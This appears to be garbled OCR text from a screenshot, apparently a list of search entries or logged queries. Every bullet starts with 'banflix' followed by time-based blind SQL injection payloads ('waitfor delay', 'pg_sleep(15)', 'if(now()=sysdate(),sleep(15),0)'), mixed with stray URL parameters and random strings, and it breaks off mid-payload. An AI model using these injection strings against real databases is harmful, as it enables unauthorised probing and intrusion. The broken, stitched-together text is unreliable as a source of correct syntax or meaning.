
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=redirtest.acx;usg=aovvaw2r-
nflj_pools9hasmneef0'xor(if(now()=sysdate(),sleep
•
banflix&ampysujwosz'))+or+274=
(select+274+from+pg_sleep(0))--
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu'ouuug6yc
or 317=(select 317 from pg_sleep(15))--
•
banflix&hzle6idd';+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=
(select+198766*667891+from+dual);usg=aovvaw2r-
nflj_pools9hasmneef;ved=if(now()=sysdate(),sleep(15
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ; waitfor delay
'0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z-1 waitfor
delay '0:0:15' -- ;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- 7eas56k1'; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0); waitfor delay
'0:0:15' -- tdjy1icx') or 693=(select 693 from